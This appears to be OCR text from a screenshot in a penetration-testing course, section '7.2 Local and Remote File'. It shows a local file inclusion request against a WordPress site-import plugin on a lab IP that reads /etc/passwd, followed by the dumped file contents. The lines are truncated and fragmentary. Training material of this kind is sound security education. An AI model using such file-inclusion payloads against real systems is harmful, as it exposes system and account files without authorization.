 7.2 Local and Remote File
shell via LFI - proc/self/en
Techblog – Blogging tech
10.13.1.3/wp-content/plugin
10.13.1.3/wp-content/plugins/site-import/admin/page.php?url=/etc/passwd
Kali Linux Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security E
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/s
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus W
/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/no
Stack:/var/lib/avahi-autoipd:/sbin/nologin libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/r
/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin ntp:x:38:38::/etc/
/sbin/nologin chrony:x:997:996::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin techblog:x:1000:1